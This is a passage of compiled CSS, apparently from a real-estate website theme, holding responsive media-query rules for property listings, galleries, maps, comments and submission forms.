  .gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content .bottom-content {
    padding: 10px;
  }
  /* line 72, ../sass/template/_responsive.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content .property-box-top,
  .gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content .header-top {
    display: none;
  }

  /* line 77, ../sass/template/_responsive.scss */
  .property-table .property-table-info-image {
    float: none;
    margin: 0;
  }
}
@media (max-width: 991px) {
  /* line 83, ../sass/template/_responsive.scss */
  .top-100 {
    margin-top: 30px;
  }

  /* line 86, ../sass/template/_responsive.scss */
  .widget_filter_widget .horizontal .top-search {
    padding: 30px;
  }

  /* line 90, ../sass/template/_responsive.scss */
  .property-box-list1 .property-box-content {
    padding: 0 20px 20px;
  }

  /* line 93, ../sass/template/_responsive.scss */
  .property-box-top .property-box-price {
    font-size: 24px !important;
  }

  /* line 96, ../sass/template/_responsive.scss */
  .property-box-list1 .property-box-top .property-favorite, .property-box-list1 .property-box-top .property-box-share, .property-box-list1 .property-box-top .property-box-compare {
    margin: 0;
  }

  /* line 100, ../sass/template/_responsive.scss */
  .property-content > .property-section {
    padding: 10px;
  }

  /* line 103, ../sass/template/_responsive.scss */
  .property-box-list-row .property-box-content {
    padding: 20px;
  }

  /* line 106, ../sass/template/_responsive.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper {
    position: static;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }

  /* line 110, ../sass/template/_responsive.scss */
  .property-gallery.v1 .property-full-gallery {
    position: static;
  }

  /* line 114, ../sass/template/_responsive.scss */
  #widget-properties-map-wrapper {
    height: 550px !important;
  }

  /* line 117, ../sass/template/_responsive.scss */
  .tabs-gallery-map .tab-content #single-tab-property-street-view-map, .tabs-gallery-map .tab-content #tab-single-property-map {
    height: 550px !important;
  }

  /* line 120, ../sass/template/_responsive.scss */
  .widget-social.fulltext .social > li + li {
    margin-left: 0;
    margin-top: 10px;
  }

  /* line 124, ../sass/template/_responsive.scss */
  .cmb-form ul.cmb2-checkbox-list, form#property_front ul.cmb2-checkbox-list {
    column-count: 3;
  }
}
@media (max-width: 767px) {
  /* line 129, ../sass/template/_responsive.scss */
  #apus-main-content {
    overflow: hidden;
  }

  /* line 132, ../sass/template/_responsive.scss */
  .widget_filter_widget .filter-amenities-list {
    -webkit-column-count: 2;
    /* Chrome, Safari, Opera */
    -moz-column-count: 2;
    /* Firefox */
    column-count: 2;
  }

  /* line 138, ../sass/template/_responsive.scss */
  .widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: 0;
  }

  /* line 141, ../sass/template/_responsive.scss */
  .widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next {
    right: 0;
  }

  /* line 144, ../sass/template/_responsive.scss */
  .property-box-slider-wrapper .property-box-slider-content .property-box-price {
    font-size: 26px;
  }

  /* line 148, ../sass/template/_responsive.scss */
  .property-box-slider-wrapper .property-box-top {
    display: none;
  }

  /* line 152, ../sass/template/_responsive.scss */
  .property-box-slider-wrapper .header-top,
  .property-box-slider-wrapper .property-box-slider-content .bottom-content {
    padding: 10px;
  }

  /* line 156, ../sass/template/_responsive.scss */
  .widget-property-location-tabs .widget-title {
    font-size: 30px;
    margin: 0;
  }

  /* line 161, ../sass/template/_responsive.scss */
  .author-info .avatar-img {
    padding: 0 0 10px;
    display: block;
    width: 100%;
  }

  /* line 167, ../sass/template/_responsive.scss */
  .agency-row-main > [class*="media"] {
    display: block;
    width: 100%;
  }

  /* line 173, ../sass/template/_responsive.scss */
  .columns-gap {
    -webkit-column-count: 2;
    /* Chrome, Safari, Opera */
    -moz-column-count: 2;
    /* Firefox */
    column-count: 2;
  }

  /* line 178, ../sass/template/_responsive.scss */
  .property-public-facilities .property-public-facility-wrapper {
    margin-bottom: 10px;
  }

  /* line 182, ../sass/template/_responsive.scss */
  .property-table tr > td {
    padding: 5px !important;
  }

  /* line 185, ../sass/template/_responsive.scss */
  .property-table button {
    padding: 8px 5px;
    font-size: 12px;
    min-width: 130px;
  }
}
@media (max-width: 767px) {
  /* line 194, ../sass/template/_responsive.scss */
  .comment-list .children {
    padding-left: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .comment-list .children {
    padding-right: 10px;
    padding-left: inherit;
  }
}
@media (max-width: 480px) {
  /* line 199, ../sass/template/_responsive.scss */
  .list-comments {
    padding: 10px;
  }

  /* line 202, ../sass/template/_responsive.scss */
  .comment-list div.avatar {
    min-width: 50px;
    padding-right: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .comment-list div.avatar {
    padding-left: 10px;
    padding-right: inherit;
  }

  /* line 206, ../sass/template/_responsive.scss */
  .comment-list img.avatar {
    width: 50px;
    height: 50px;
  }

  /* line 210, ../sass/template/_responsive.scss */
  .active-mobile .active-content {
    position: fixed;
    top: 45px;
    left: 0;
  }

  /* line 217, ../sass/template/_responsive.scss */
  .property-table .property-table-info-image {
    width: 100px;
  }

  /* line 221, ../sass/template/_responsive.scss */
  .owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,
  .owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev {
    display: none !important;
  }

  /* line 226, ../sass/template/_responsive.scss */
  .property-box-slider-wrapper.has-img .content {
    position: static;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@media (max-width: 479px) {
  /* line 233, ../sass/template/_responsive.scss */
  .tabs-content-agent .nav-tabs > li > a {
    padding: 10px 14px;
  }

  /* line 237, ../sass/template/_responsive.scss */
  .columns-gap {
    -webkit-column-count: 1;
    /* Chrome, Safari, Opera */
    -moz-column-count: 1;
    /* Firefox */
    column-count: 1;
  }

  /* line 244, ../sass/template/_responsive.scss */
  .yelp-list-sub .media > div {
    text-align: inherit !important;
    display: block;
    width: 100%;
  }

  /* line 252, ../sass/template/_responsive.scss */
  #widget-properties-map-wrapper {
    height: 400px !important;
  }

  /* line 255, ../sass/template/_responsive.scss */
  .tabs-gallery-map .tab-content #single-tab-property-street-view-map, .tabs-gallery-map .tab-content #tab-single-property-map {
    height: 400px !important;
  }

  /* line 258, ../sass/template/_responsive.scss */
  .cmb-form ul.cmb2-checkbox-list, form#property_front ul.cmb2-checkbox-list {
    column-count: 2;
  }

  /* line 261, ../sass/template/_responsive.scss */
  .cmb-form .cmb-row .cmb-td, form#property_front .cmb-row .cmb-td {
    width: 100%;
  }

  /* line 264, ../sass/template/_responsive.scss */
  .cmb-form textarea, .cmb-form select, .cmb-form input[type="text"], .cmb-form input[type="password"], form#property_front textarea, form#property_front select, form#property_front input[type="text"], form#property_front input[type="password"] {
    width: 100%;
    min-width: inherit;
  }

  /* line 268, ../sass/template/_responsive.scss */
  .cmb2-wrap input:not([type="hidden"]) + .button-secondary, .cmb2-wrap input:not([type="hidden"]) + input, .cmb2-wrap input:not([type="hidden"]) + select {
    margin-left: 0px !important;
  }

  /* line 271, ../sass/template/_responsive.scss */
  .cmb-form [class*="property-map-location"], form#property_front [class*="property-map-location"] {
    min-width: inherit;
  }
}
@media (max-width: 360px) {
  /* line 276, ../sass/template/_responsive.scss */
  .property-box-grid .field-item + .field-item {
    margin-left: 20px;
  }
}
